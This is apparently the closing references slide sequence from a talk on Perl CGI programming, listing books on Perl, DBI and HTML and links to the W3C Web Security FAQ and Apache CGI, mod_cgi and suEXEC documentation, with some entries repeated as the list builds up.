- Learning Perl, 3rd Edition. Randal L. Schwartz, Tom Phoenix. O'Reilly. 0-596-00132-0
- Programming Perl, 3rd Edition. Larry Wall, Tom Christiansen, Jon Orwant. O'Reilly. 0-596-00027-8
- Programming the Perl DBI. Alligator Descartes, Tim Bunce. O'Reilly. 1-56592-699-4
- HTML & XHTML: The Definitive Guide, 5th Edition. Chuck Musciano, Bill Kennedy. O'Reilly. 0-596-00382-X

- CGI Programming with Perl (2nd Edition). Scott Guelich, Shishir Gundavaram, Gunther Birznieks. O'Reilly. 1-56592-419-3
- The Official Guide to Programming with CGI.pm. *Lincoln Stein*. John Wiley & Sons. 0-471-24744-8
- Learning Perl, 3rd Edition. Randal L. Schwartz, Tom Phoenix. O'Reilly. 0-596-00132-0
- Programming Perl, 3rd Edition. Larry Wall, Tom Christiansen, Jon Orwant. O'Reilly. 0-596-00027-8
- Programming the Perl DBI. Alligator Descartes, Tim Bunce. O'Reilly. 1-56592-699-4
- HTML & XHTML: The Definitive Guide, 5th Edition. Chuck Musciano, Bill Kennedy. O'Reilly. 0-596-00382-X
- Writing Apache Modules with Perl and C. Lincoln Stein, Doug MacEachern. O'Reilly. 1-56592-567-X

World Wide Web Security FAQ:

http://www.w3.org/Security/faq/www-security-faq.html

World Wide Web Security FAQ:

http://www.w3.org/Security/faq/www-security-faq.html

Apache Tutorial: Dynamic Content with CGI:

http://httpd.apache.org/docs-2.0/howto/cgi.html

World Wide Web Security FAQ:

http://www.w3.org/Security/faq/www-security-faq.html

Apache Tutorial: Dynamic Content with CGI:

http://httpd.apache.org/docs-2.0/howto/cgi.html

Apache Module mod\_cgi:

http://httpd.apache.org/docs-2.0/mod/mod\_cgi.html

World Wide Web Security FAQ:

http://www.w3.org/Security/faq/www-security-faq.html

Apache Tutorial: Dynamic Content with CGI:

http://httpd.apache.org/docs-2.0/howto/cgi.html

Apache Module mod\_cgi:

http://httpd.apache.org/docs-2.0/mod/mod\_cgi.html

Apache suEXEC Support:

http://httpd.apache.org/docs-2.0/suexec.html

# That's All Folks

If you have been, thanks for listening